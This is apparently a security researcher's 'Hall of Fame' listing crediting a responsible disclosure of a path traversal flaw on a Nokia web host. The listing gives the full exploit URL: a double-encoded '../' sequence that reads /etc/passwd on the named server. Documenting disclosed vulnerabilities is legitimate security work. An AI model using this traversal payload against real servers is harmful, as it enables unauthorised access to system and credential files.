 FireShark™
www.fireshark.in
HALL OF FAME
Website Name:http://esp.cnv.nokia.com:8081/
Company Name:Nokia
Organization Type:Private
Vulnerability:Directory Traversal/Path Traversal/File Content Disclosure
Hall of Fame:https://www.nokia.com/notices/responsible-disclosure/
Vulnerability
Url:http://esp.cnv.nokia.com:8081/test/pathtraversal/master/..%252f..%252f..%252f..%252f../etc/passwd
Connect with us: